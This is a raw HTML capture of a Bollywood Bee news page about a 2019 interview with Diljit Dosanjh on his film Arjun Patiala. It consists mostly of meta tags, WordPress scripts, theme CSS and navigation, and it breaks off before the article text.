

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bollywoodbee.in/diljit-dosanjh-dont-want-repeat-things-people-already-seen/
body_size: 13789
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.bollywoodbee.in/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.bollywoodbee.in/feed/atom/" />
<link rel="pingback" href="https://www.bollywoodbee.in/xmlrpc.php" />

<meta property="og:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/07/Diljit-Dosanjh.jpg" />
<meta name="twitter:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/07/Diljit-Dosanjh.jpg" />

<meta property="og:type" content="article" />
<meta property="og:description" content="Diljit Dosanjh, is all set to feature in Arjun Patiala soon. The Punjabi munda recently met the media where he spoke about his role, stereotyping Sardars in Bollywood, comedy in cinema and much more. Read snippets from his interview here: The conversation started by asking Diljit about the success of Shadaa, on which, Diljit said, [&hellip;]" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="http://www.bollywoodbee.in/diljit-dosanjh-dont-want-repeat-things-people-already-seen/">
<meta name="twitter:title" content="Diljit Dosanjh: I don’t want to repeat the things that people have already seen">
<meta name="twitter:description" content="Diljit Dosanjh, is all set to feature in Arjun Patiala soon. The Punjabi munda recently met the media where he spoke about his role, stereotyping Sardars in Bollywood, comedy in cinema and much more. Read snippets from his interview here: The conversation started by asking Diljit about the success of Shadaa, on which, Diljit said, [&hellip;]">


<title>Diljit Dosanjh: I don’t want to repeat the things that people have already seen - Bollywood Bee</title>

<!-- This site is optimized with the Yoast SEO plugin v3.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Diljit Dosanjh recently met the media and spoke about his role in Arjun Patiala, Bollywood, comedy in cinema and much more. Read it here:"/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://www.bollywoodbee.in/diljit-dosanjh-dont-want-repeat-things-people-already-seen/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Diljit Dosanjh: I don’t want to repeat the things that people have already seen - Bollywood Bee" />
<meta property="og:description" content="Diljit Dosanjh recently met the media and spoke about his role in Arjun Patiala, Bollywood, comedy in cinema and much more. Read it here:" />
<meta property="og:url" content="http://www.bollywoodbee.in/diljit-dosanjh-dont-want-repeat-things-people-already-seen/" />
<meta property="og:site_name" content="Bollywood Bee" />
<meta property="article:tag" content="Arjun Patiala" />
<meta property="article:tag" content="Bollywood" />
<meta property="article:tag" content="Bollywood Interviews" />
<meta property="article:tag" content="Diljit Dosanjh" />
<meta property="article:tag" content="Featured" />
<meta property="article:tag" content="interviews" />
<meta property="article:tag" content="Kriti Sanon" />
<meta property="article:tag" content="Varun Sharma" />
<meta property="article:section" content="Bollywood" />
<meta property="article:published_time" content="2019-07-19T14:18:45+00:00" />
<meta property="article:modified_time" content="2019-07-19T14:19:30+00:00" />
<meta property="og:updated_time" content="2019-07-19T14:19:30+00:00" />
<meta property="og:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/07/Diljit-Dosanjh.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="400" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Diljit Dosanjh recently met the media and spoke about his role in Arjun Patiala, Bollywood, comedy in cinema and much more. Read it here:" />
<meta name="twitter:title" content="Diljit Dosanjh: I don’t want to repeat the things that people have already seen - Bollywood Bee" />
<meta name="twitter:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/07/Diljit-Dosanjh.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Feed" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Comments Feed" href="https://www.bollywoodbee.in/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.1"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='likebtn_style-css' href="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-score-style-css' href="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/css/score-style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href="https://www.bollywoodbee.in/wp-content/plugins/wp-review/assets/css/wp-review.css?ver=4.0.6" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/reset.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/style.css?ver=4.6.1" type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='http://www.bollywoodbee.in/wp-content/themes/flex-mag/css/iecss.css?ver=4.6.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-slick-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-slick-theme-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick-theme.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-sports-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/style-sports.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/media-queries.css?ver=4.6.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery.js?ver=1.12.4"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var likebtn_eh_data = {"ajaxurl":"http:\/\/www.bollywoodbee.in\/wp-admin\/admin-ajax.php","security":"53442bf0a6"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=4.6.1"></script>
<link rel='https://api.w.org/' href="https://www.bollywoodbee.in/wp-json/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bollywoodbee.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bollywoodbee.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.1" />
<meta name="generator" content="WooCommerce 2.6.4" />
<link rel='shortlink' href="https://www.bollywoodbee.in/?p=26325" />
<link rel="alternate" type="application/json+oembed" href="https://www.bollywoodbee.in/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bollywoodbee.in%2Fdiljit-dosanjh-dont-want-repeat-things-people-already-seen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bollywoodbee.in/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bollywoodbee.in%2Fdiljit-dosanjh-dont-want-repeat-things-people-already-seen%2F&#038;format=xml" />
<meta property="fb:app_id" content="331771583869206"/><!--[if IE 7]>
<link rel="stylesheet" href="http://www.bollywoodbee.in/wp-content/plugins/wp-review/assets/css/wp-review-ie7.css">
<![endif]-->

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Oswald:400,700|Lato:400,700|Work+Sans:900|Montserrat:400,700|Open+Sans:800|Playfair+Display:400,700,900|Quicksand|Raleway:200,400,700|Roboto+Slab:400,700|Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #eb0254;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #eb0254;
	}

.fly-but-wrap {
	background: #eb0254;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #eb0254;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #eb0254;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #eb0254;
	}

span.post-header {
	border-top: 4px solid #eb0254;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #eb0254;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #eb0254 !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}








</style>


</head>

<script type="text/javascript" src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/slick.min.js"></script>

<body class="single single-post postid-26325 single-format-standard">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/bollywood_bee" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																	<li class="inst-soc">
						<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
						<i class="fa fa-instagram fa-2"></i>
						</a>
					</li>
																													<li class="rss-soc">
						<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-10354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li id="menu-item-3067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li id="menu-item-3068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-3069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li id="menu-item-3072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li id="menu-item-3070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li id="menu-item-3071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li id="menu-item-3073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li id="menu-item-3075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li id="menu-item-3074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																																									</div><!--head-main-top-->
				
								<div id="web_first_top_banner">
									<div class="logo"><img src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/images/logos/revised-logo.png" alt="Bollywood Bee" /></div>
									<!--<div class="head-banner">
									<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									<!-- BB - 728 x 90 --
									<ins class="adsbygoogle"
									style="display:block"
									data-ad-client="ca-pub-7426276830228947"
									data-ad-slot="2749405716"
									data-ad-format="auto"></ins>
									<script>
									(adsbygoogle = window.adsbygoogle || []).push({});
									</script>
									</div>-->
									<div class="text"><h1>BOLLYWOODBEE.IN</h1></div>
								</div>								
							
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">																		
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
																									<a itemprop="url" href="https://www.bollywoodbee.in/"><img itemprop="logo" src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small.png" alt="Bollywood Bee" /></a>
																																					<h2 class="mvp-logo-title">Bollywood Bee</h2>
																							</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="https://www.bollywoodbee.in/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/bollywood_bee" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																																					<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-instagram fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative" itemscope itemtype="http://schema.org/NewsArticle">
					<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="http://www.bollywoodbee.in/diljit-dosanjh-dont-want-repeat-things-people-already-seen/"/>
																																			<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																		<style>
.lb-style-custom .lb-like, .lb-style-custom .lb-dislike{border:0px !important;background-color:#ffffff !important;}
</style>
<div id="post-main-wrap" class="left relative">
	<div class="post-wrap-out1">
		<div class="post-wrap-in1">
			<div id="post-left-col" class="relative">
									<article id="post-area" class="post-26325 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood-news tag-arjun-patiala tag-bollywood tag-bollywood-interviews tag-diljit-dosanjh tag-featured tag-interviews tag-kriti-sanon tag-varun-sharma">
													<header id="post-header">
																	<a class="post-cat-link" href="https://www.bollywoodbee.in/category/bollywood-news/"><span class="post-head-cat">Bollywood</span></a>
																<h1 class="post-title entry-title left" itemprop="headline">Diljit Dosanjh: I don’t want to repeat the things that people have already seen</h1>
															</header><!--post-header-->
																											<div class="mvp-post-img-hide" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
																		<meta itemprop="url" content="http://www.bollywoodbee.in/wp-content/uploads/2019/07/Diljit-Dosanjh.jpg">
									<meta itemprop="width" content="600">
									<meta itemprop="height" content="400">
								</div><!--mvp-post-img-hide-->
																			<div id="content-area" itemprop="articleBody" class="post-26325 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood-news tag-arjun-patiala tag-bollywood tag-bollywood-interviews tag-diljit-dosanjh tag-featured tag-interviews tag-kriti-sanon tag-varun-sharma">
							<div class="post-cont-out">
								<div class="post-cont-in">
									<div id="content-main" class="left relative">

																			<div class="mvp-post-img-hide" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
																<meta itemprop="url" content="http://www.bollywoodbee.in/wp-content/uploads/2019/07/Diljit-Dosanjh.jpg">
								<meta itemprop="width" content="600">
								<meta itemprop="height" content="400">
							</div><!--mvp-post-img-hide-->
												
																											<section class="social-sharing-top">
												

						
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.bollywoodbee.in/diljit-dosanjh-dont-want-repeat-things-people-already-seen/&amp;t=Diljit Dosanjh: I don’t want to repeat the things that people have already seen', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=Diljit Dosanjh: I don’t want to repeat the things that people have already seen -&amp;url=http://www.bollywoodbee.in/diljit-dosanjh-dont-want-repeat-things-people-already-seen/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=Diljit Dosanjh: I don’t want to repeat the things that people have already seen http://www.bollywoodbee.in/diljit-dosanjh-dont-want-repeat-things-people-already-seen/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
